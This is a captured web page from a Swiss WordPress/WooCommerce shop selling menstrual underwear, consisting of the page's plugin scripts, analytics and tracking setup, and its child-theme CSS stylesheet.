<script src="https://lovimi.world/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script src="https://lovimi.world/wp-content/plugins/wpc-grouped-product/assets/slick/slick.min.js?ver=5.2.2" id="slick-js"></script>
<script id="woosg-frontend-js-extra">
var woosg_vars = {"change_image":"yes","change_price":"no","price_selector":".summary > .price","price_format":"%2$s%1$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"CHF","trim_zeros":"","total_text":"Total:","add_to_cart":"Ajouter au panier","select_options":"S\u00e9lectionner les options","alert_selection":"Please select a purchasable variation for [name] before adding this grouped product to the cart.","alert_empty":"Please choose at least one of the listed products before adding this grouped product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
</script>
<script src="https://lovimi.world/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.2.2" id="woosg-frontend-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193234721\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"lovimi.world\",\"arch_tax_product_cat\":\"culottes-menstruelles\",\"arch_results\":\"7\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "193234721", "0" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="site-reviews-js-before">
window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://lovimi.world/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Sélectionnez une note"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"Ce champ doit être accepté.",between:"Cette valeur de champ doit être comprise entre %s et %s.",betweenlength:"Ce champ doit avoir entre %s et %s caractères.",email:"Ce champ requiert une adresse e-mail valide.",errors:"Veuillez corriger les erreurs de soumission.",max:"La valeur maximale pour ce champ est %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"Ce champ doit avoir au maximum %s caractères.",min:"La valeur minimale pour ce champ est %s.",minfiles:"This field requires a minimum of %s files.",minlength:"Ce champ doit avoir au minimum %s caractères.",number:"Ce champ doit être un nombre.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"Ce champ est obligatoire.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"L’avis n’a pas pu être soumis parce que votre navigateur est trop ancien. Veuillez réessayer avec un navigateur moderne."};GLSR.version="7.2.13";
</script>
<script src="https://lovimi.world/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.13" id="site-reviews-js" defer data-wp-strategy="defer"></script>
<script src="https://lovimi.world/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lovimi.world/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://lovimi.world/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1" id="wc-price-slider_33-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1" id="woocs-real-active-filters-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1" id="woocs-price-filter-frontend-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-currency-switcher/js/wselect/wSelect.min.js?ver=1.4.3.1" id="woocs_wselect-js"></script>
<script id="woocommerce-currency-switcher-js-before">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "wselect";
        var woocs_current_currency = {"name":"CHF","rate":1,"symbol":"&#67;&#72;&#70;","position":"right","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"CHF","flag":"https:\/\/lovimi.world\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"CHF","rate":1,"symbol":"&#67;&#72;&#70;","position":"right","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"CHF","flag":"https:\/\/lovimi.world\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://lovimi.world/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
</script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1" id="woocommerce-currency-switcher-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.7.1" id="ion.range-slider-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.7.1" id="woof_tooltip-js-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.7.1" id="icheck-jquery-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.7.1" id="woof_radio_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.7.1" id="woof_checkbox_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.7.1" id="woof_select_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.7.1" id="woof_mselect_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.7.1" id="woof_by_author_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.7.1" id="woof_by_backorder_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_featured/js/by_featured.js?ver=3.3.7.1" id="woof_by_featured_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.7.1" id="woof_by_instock_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.7.1" id="woof_by_sku_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.7.1" id="woof_by_text_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.7.1" id="woof_color_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.7.1" id="woof_image_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.7.1" id="woof_label_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.7.1" id="woof_sections_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.7.1" id="woof_select_hierarchy_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.7.1" id="woof_slider_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.7.1" id="woof_sd_html_items-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.7.1" id="chosen-drop-down-js"></script>
<script id="wcapf-script-js-extra">
var wcapf_price_filter_params = {"currency_symbol":"CHF","currency_pos":"right"};
var wcapf_params = {"filter_relationships":"and","update_count":"1","remove_empty":"show","remove_empty_filters":"","disable_ajax":"","active_filters_on_top":"1","enable_pagination_via_ajax":"1","sorting_control":"1","sorting_data_in_active_filters":"1","use_term_slug":"1","child_terms_only":"","vendor_support":"","primary_color":"#1c5da1","primary_text_color":"#ffffff","stylish_checkbox_radio":"1","use_combobox":"1","attach_combobox_on_sorting":"","improve_native_select":"1","improve_scrollbar":"1","improve_input_type_text_number":"1","hierarchy_toggle_at_end":"","number_range_slider_style":"style-1","star_icon_color":"#fda256","rating_star_use_fontawesome":"","remove_focus_style":"","primary_btn_class":"","secondary_btn_class":"","slide_out_panel_position":"left","loading_animation":"overlay-with-icon","loading_icon":"Dual-Ring","loading_image":"","loading_image_src":"","loading_image_size":"60","loading_overlay_color":"#FFFFFFCC","wait_cursor":"","scroll_window":"none","scroll_window_for":"desktop","scroll_window_when":"after","scroll_window_custom_element":"","scroll_on":"all","scroll_to_top_offset":"150","disable_scroll_animation":"","keyword_filter_placeholder":"","keyword_filter_prefix":"","search_field_default_placeholder":"","no_results_text":"","combobox_no_options_text":"","empty_filter_text":"","show_more_btn_label":"","show_less_btn_label":"","opening_btn_label":"","slide_out_panel_label":"","clear_button_label":"","clear_all_button_label":"","reset_button_label":"","submit_btn_label":"","apply_btn_label":"","results_count_markup":"","sort_by_prefix":"","per_page_prefix":"","input_delay":"300","pagination_container":".woocommerce-pagination","more_selectors":"","custom_scripts":"","author_roles":["administrator","shop_manager"],"multiple_form_locations":"","debug_mode":"1","disable_wcapf":"","send_anonymous_data":"","remove_data":"","shop_loop_container":".wcapf-before-products","not_found_container":".wcapf-before-products","overlay_bg_color":"#fff","scroll_to_top":"1","disable_transients":""};
</script>
<script src="https://lovimi.world/wp-content/plugins/wc-ajax-product-filter/assets/js/scripts.js?ver=20120206" id="wcapf-script-js"></script>
<script src="https://lovimi.world/wp-content/plugins/wc-ajax-product-filter/assets/js/nouislider.min.js?ver=1.0" id="wcapf-nouislider-script-js"></script>
<script src="https://lovimi.world/wp-content/plugins/wc-ajax-product-filter/assets/js/price-filter.js?ver=1.0" id="wcapf-price-filter-script-js"></script>
<script id="gt_widget_script_34284163-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34284163'] = {"default_language":"fr","languages":["en","fr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_82041","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://lovimi.world/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/culottes-menstruelles/" data-gt-orig-domain="lovimi.world" data-gt-widget-id="34284163" defer></script><script id="gt_widget_script_74186957-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['74186957'] = {"default_language":"fr","languages":["en","fr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-74186957","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://lovimi.world/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/culottes-menstruelles/" data-gt-orig-domain="lovimi.world" data-gt-widget-id="74186957" defer></script><script defer src="https://lovimi.world/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script src="https://lovimi.world/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.7.1" id="woof-slideout-js-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.7.1" id="woof-slideout-init-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_7-10.2.3-3.5.9', '380554143614590');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_7",
    "version": "10.2.3",
    "pluginVersion": "3.5.9",
    "content_name": "Lingerie menstruelle",
    "content_category": "Lingerie menstruelle",
    "content_ids": "[\"wc_post_id_17841\",\"wc_post_id_17819\",\"wc_post_id_12002\",\"wc_post_id_11974\",\"wc_post_id_8779\",\"wc_post_id_3201\",\"wc_post_id_361\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_17841",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_17819",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_12002",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_11974",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_8779",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_3201",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_361",
            "quantity": 1
        }
    }
}, {
    "eventID": "3ec2272f-58fc-49b5-9cc8-42e456bcd5bd"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_7-10.2.3-3.5.9', '380554143614590');
fbq('track', 'PageView', {
    "source": "woocommerce_7",
    "version": "10.2.3",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "57007a99-6c3e-4564-b81c-43e9afd40453"
});

jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '193234721', 'store_id': 'd960246f-1151-4e4d-9d1b-ad101b6332d6', 'ui': '', 'url': 'https://lovimi.world', 'landing_page': '', 'woo_version': '10.2.3', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'CHF', 'timezone': 'Europe/Zurich', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '193234721', 'store_id': 'd960246f-1151-4e4d-9d1b-ad101b6332d6', 'ui': '', 'url': 'https://lovimi.world', 'landing_page': '', 'woo_version': '10.2.3', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'CHF', 'timezone': 'Europe/Zurich', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>


<!--link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
<script src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js'></script-->
<script>
//         jQuery(document).ready(function () {
//             jQuery(".owl-carousel").owlCarousel();
//         });

//         jQuery('.owl-productPost').owlCarousel({ 
//             loop: true,
//             margin: 11,
//             autoplay: true,
//             dots: false,
//             // center: true,
//             nav: true,
//             responsive: {
//                 300: {
//                     items: 1.3
//                 },
//                 600: {
//                     items: 2.3
//                 },
//                 992: {
//                     items: 3.8
//                 }
//             }
//         })
	
jQuery( document ).ready(function() {
jQuery(".menu-aide-container").css("display", "block");
jQuery(".menu-lovimi-container").css("display", "block");
});
	jQuery( document ).ready(function() {
	var homeURL = 'https://lovimi.world/';
	if (window.location.href === homeURL) {
	  if ($(window).width() <= 768) {
		jQuery('.et-main-products').slick({
				autoplay: true,
				autoplaySpeed: 8000,
				dots: false,
				arrows: true,
 				infinite: true,
				rtl: false,
				 responsive: [
				{
				  breakpoint: 768,
				  settings: {
					slidesToShow: 1.10
				  }
				}
			  ]
			});
		  }
    }
});
    </script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-28 21:04:15 -->

--- FILE ---
content_type: text/css
request_url: https://lovimi.world/wp-content/themes/goya-child/style.css?ver=1
body_size: 4087
content:
/**
* Theme Name: Goya Child Theme
* Description: This is a child theme of Goya, automatically generated.
* Author: <a href="https://themeforest.net/user/everthemess">Everthemes</a>
* Template: goya
* Version: 1.0.8.4
*/

 

#primary-menu ul#menu-menu-main li a {
    font-size: 16px;
    text-transform: uppercase;
}

.mc4wp-form-fields .emailNewsletter {
    display: flex;
    width: 100%;
    position: relative;
}
.mc4wp-form-fields .emailNewsletter input[type="email"] {
    flex: 1 0 0;
    border-width: 0 0 1px 0 !important;
        margin: 0px;
        height: 39px;
        padding: 0;
}
.site-footer .footer-widgets .row {
    justify-content: space-between;
}
.mc4wp-form input.submitButton {
    background-image: url(https://img.icons8.com/?size=512&id=15816&format=svg);
    background-color: transparent;
    background-size: 30px;
    font-size: 0;
    background-position: center right;
    background-repeat: no-repeat;
    margin: 0px;
    position: absolute;
    right: 0;
    width: 62px;
    padding: 0;
    height: 100%;
}
/* .blogCarousel .blogCardImg {
    border-radius: 14px;
    overflow: hidden;
}
.blogCardWithTitle h4.titleHeading {
    color: #000;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 0;
}
.blogCardWithTitle .blogCardImg {
    margin-bottom: 10px;
} */
/*  */
.styled-by figure.post-gallery a {
    border-radius: 14px;
    aspect-ratio: 56 / 83;
}
.post.type-post .post-gallery > a{
    height: 100%;
    object-fit: cover;
}
.styled-by .et-post-slider-content ul.post-categories {
    display: none;
}
.styled-by .et-post-slider-content aside.post-meta {
    display: none;
}
.styled-by .et-post-slider-content header.post-title h3.entry-title a {
    font-size: 16px;
    color: #000;
    font-weight: 600;
    letter-spacing: 0.5px;
   
}
.styled-by .post.type-post .et-post-slider-inner figure.post-gallery,
.styled-by .et-post-slider-content header.post-title h3.entry-title a {
    margin-bottom: 0px;
}
.blogPostSlider ul.slick-dots {
    display: none;
}
.post.type-post .post-gallery > a img.wp-post-image {
    height: 100%;
    max-height: 100%;
}
/* .lovimiStoreCarousel .vc_images_carousel .vc_item .vc_inner {
    height: 100%;
} */
/* .lovimiStoreCarousel .vc_images_carousel .vc_item .vc_inner img {
    height: 599px;
    object-fit: cover;
    width: 100%;
} */
.lovimiStoreCarousel .vc_images_carousel .vc_item {
    padding: 0 5px;
}
/* .lovimiStoreCarousel .vc_images_carousel .vc_item .vc_inner a img {
    border-radius: 14px;
    overflow: hidden;
    display: block;
} */

.lovimiStoreFooterBtn {
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 1;
}
.lovimiSlider {
    position: relative;
}
.vc_btn3-container .vc_btn3-size-md {
    padding: 10px 30px;
    font-weight: 500;
    font-size: 16px;
}
.mobile-col .wpb_column.vc_column_container {
    flex: 0 0 50%;
}
.AddRowFluid {
    display: flex;
    margin-bottom: 10px;
}
 .AddRowFluid img.wpImageIcon {
    margin-right: 10px;
    width: 25px;
}
.aProposCard {
    background-color: #a4b3ac;
    color: #fff;
	    margin-bottom: 30px;
	    padding: 30px;
}
.bgPrimary{ background-color: #6a3c5e;}
.aProposCard.et-iconbox .et-icon-inner .et-feature-content {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
}
.aProposCard.et-iconbox .et-icon-inner .et-feature-icon img.lazyloaded {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.aProposCard.et-iconbox .et-icon-inner figure.et-feature-icon {
    margin: 0px;
}
.aProposCard .et-feature-content h4.title {
    color: #fff;
    font-size: 18px;
}
.aProposCard .et-feature-content .wpb_text_column {
    margin-bottom: 40px;
}
.aProposCard .et-feature-content .subtitle {
    color: #fff;
    font-size: 16px;
    text-transform: none;
    letter-spacing: 0;
    font-weight: normal;
	margin-bottom: 0;
}
h1.CustomPageTitle {
    font-weight: 800 !important;
}

h1.CustomPageTitle {
    font-weight: 800 !important;
}
.CustomPageSubTitle {
    font-weight: 800 !important;
    font-style: italic !important;
    line-height: 1.2em;
}
.versBoutiqueCard .vc_icon_element-outer {
    margin-bottom: 20px;
}
.versBoutiqueCard h4.et_pb_module_header {
    margin-bottom: 15px;
    color: #62243d;
    font-weight: 600;
    font-size: 18px;
    letter-spacing: 1px;
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline {
    color: #62243d;
    border-color: #62243d;
    background-color: transparent;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:focus, .vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #62243d;
    background-color: #62243d;
}
.sectionCustomHead {
    font-weight: 700;
    letter-spacing: 4px;
}
.aProposCard:before {
    content: """";
    position: absolute;
    width: 32px;
    height: 32px;
    border: 2px solid #666;
    border-radius: 50%;
    left: 0;
    right: 0;
    margin: auto;
    transform: translateY(-50%);
    top: 0;
    background-color: #f5f5f5;  
    visibility: visible;
    text-indent: 0;
    background-image: url(https://dev.lovimi.world/wp-content/themes/goya-child/img/quoteIcon.svg); 
    content: "";
    background-size: 20px;
    background-position: center;
    background-repeat: no-repeat;
}
.fullsectionP-lr-60 {
    padding-left: 60px !important;
    padding-right: 60px !important;
}
.sectionPadd-0 .container-fluid {
    padding: 0;
}
.newsletterFormSection {
    padding: 120px;
    position: relative;
    background-blend-mode: color;
    background-color: rgba(12,12,12,0.65);
}
.newsletterFormSection  .wpcf7-form .wpcf7-submit {
    background-color: #62243d;
    border: none;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.newsletterFormSection  .wpcf7-form .wpcf7-form-control{ 
	border-radius:50px;
	border: none;
}
.newsletterFormSection  .wpcf7-form .wpcf7-form-control-wrap .wpcf7-form-control {
    padding: 12px 25px;
}
.et-pro-summary-content .variations_form .variations .attribute-pa_colori td {
    display: inline-block;
}
.et-product-detail.et-variation-style-table .summary .variations tr:last-child td {
    border: 0;
    display: inline-flex;
	padding: 0;
}
.et-product-detail.et-variation-style-table .summary .variations tr  td {
    border: 0;
    display: inline-flex;
    padding: 0;
}
.et-product-detail.et-variation-style-table .summary .variations tr:last-child td > div {
    position: relative;
    margin-right: 15px;
}
.et-product-detail.et-variation-style-table .summary .variations tr:last-child td > div input[type="radio"] {
    width: 100%;
    height: 100%;
    border-radius: 0px;
    left: 0;
    top: 0;
    margin: 0px;
    position: absolute;
	border: none;
	opacity: 0;
}
.et-product-detail.et-variation-style-table .summary .variations tr  td > div label {
    padding: 6.3px 4px;
    border: 1px solid #ccc;
    margin: 0px;
    font-weight: 600;
    color: #666;
}
 .et-product-detail.et-variation-style-table .summary .variations tr  td label {
    font-weight: 700;
    color: #666;
}
.et-product-detail.et-variation-style-table .summary .variations tr  td > div input[type=radio]:checked + label {
    box-shadow: 0 0 0px 1px #000 inset;
    border-color: #000;
}
.single_variation_wrap .single_variation .woocommerce-variation-price {
    width: 100%;
}
.single_variation_wrap .single_variation p.stock.out-of-stock {
    background-color: transparent;
    padding: 0px;
    color: red;
}
.woocommerce-variation-add-to-cart .et-wishlist-div-open .yith-wcwl-add-to-wishlist .et-tooltip {
    margin-left: 0 !important;
    margin-bottom: 25px;
}
.woocommerce-variation-add-to-cart .et-wishlist-div-open .yith-wcwl-add-to-wishlist .et-tooltip a span.text {
    padding: 0px;
    margin-left: 12px;
}
.woocommerce-variation-add-to-cart .et-wishlist-div-open .yith-wcwl-add-to-wishlist .et-tooltip a span.icon {
    padding: 0px;
    line-height: normal;
}
.woocommerce-variation-add-to-cart .et-wishlist-div-open .yith-wcwl-add-to-wishlist .et-tooltip a {
    padding: 13px !important;
    margin-top: 20px !important;
}
.product-information .et-pro-summary-content .alert_container button.stock_alert_button {
    padding: 9px 20px;
    background-color: #121212;
    color: #fff;
    border-radius: 3px;
    letter-spacing: .05rem;
    border: none;
}
.product-information .et-pro-summary-content .alert_container input.stock_alert_email {
    height: 45px;
    margin-right: 5px;
    border-radius: 3px;
}

/*  */
.wc-tabs-wrapper.product-details-tabs {
    width: 90%;
    margin-left: auto;
    margin-right: auto;
    border: 1px solid #d9d9d9;
}
.wc-tabs-wrapper.product-details-tabs .container {
    padding: 0px;
    max-width: 100%;
}
.product-details-tabs ul.tabs.wc-tabs {
    margin: 0px;
    text-align: left;
    background-color: #f4f4f4;
	 border-bottom: 1px solid #d9d9d9;
}
.product-details-tabs ul.tabs.wc-tabs li {
    margin: 0px; 
}
.product-details-tabs ul.tabs.wc-tabs li a {
    margin: 0px;
    padding: 5px 10px;
    text-transform: uppercase;
    font-weight: 600;
    color: #666;
    font-size: 16px;
}
.product-details-tabs ul.tabs.wc-tabs li.active {
    background-color: #fff;
}
.product-details-tabs ul.tabs.wc-tabs li.active a:after {
    height: 1px;
    border: 12px !important;
    background-color: #fff;
    top: auto;
    bottom: -1px !important;
}
.wc-tabs-wrapper  .description-inner {
    max-width: 100% !important;
}
.wc-tabs-wrapper  .woocommerce-Tabs-panel {
    padding: 30px;
}
.wc-tabs-wrapper .woocommerce-Tabs-panel .col.tab-panel-inner > * {
    max-width: 100% !important;
}
.et-product-detail.et-variation-style-table .summary .variations tr.attribute-pa_size td > div label {
    min-width: 40px;
    text-align: center;
    padding: 5.42px 4px;
}
.single_variation_wrap .single_variation p.stock.in-stock {
    padding: 0;
    border: none;
    border-radius: 0;
}
.products .product .product-inner .product_thumbnail img {
    aspect-ratio: 1 / 1;
	object-fit: cover;
}
.related.products ul.slick-dots li {
    width: auto;
}
.pointsVenteCard .et-feature-content h4.title {
    font-size: 16px;
    color: #62243d;
}
.pointsVenteCard .et-icon-inner figure.et-feature-icon {
    font-size: 27px;
    line-height: normal;
    color: #62243d;
}
section .wpb_wrapper .pointsVenteCard.et-iconbox .et-icon-inner {
    padding-left: 45px;
}
.pointsVenteRow {
    padding: 40px 30px;
    box-shadow: 0px 2px 18px 0px rgba(0,0,0,0.3);
    border-radius: 4px;
}
.header-right-items a .icon-text {
    display: none;
}
section.color-blend {
    background-blend-mode: color;
    background-color: rgba(12,12,12,0.6);
}

.full-section {
    padding: 70px 0;
}
.ltimeConviction .wpb_wrapper .et-iconbox figure.et-feature-icon {
    font-size: 40px;
    margin-bottom: 10px;
}
.ltimeConviction .wpb_wrapper .et-iconbox figure.et-feature-icon {
    font-size: 40px;
    margin-bottom: 10px;
}
.ltimeConviction .wpb_wrapper .et-iconbox .et-feature-content h4.title {
    font-weight: bold;
    color: #62243d;
}
.vc_hidden {
    display: none;
} 
ul.products li.item figure.product_thumbnail a img.main-image{
    aspect-ratio: 2 / 3; 
}
 ul.products li.item figure.product_thumbnail { 
	border-radius: 14px;
}
.buttonRow  .wpb_wrapper {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.buttonRow .wpb_wrapper .vc_btn3-container a {
    margin: 0 10px 10px;
    width: 175px;
}
.collectionsSection .products .product.product-category { 
    aspect-ratio: 4 / 5;
}
.collectionsSection .products .product.product-category .et-category-inner { 
    height: 100%;
}
.collectionsSection .products .product.product-category a { 
    height: 100%; 
	border-radius: 14px;
}
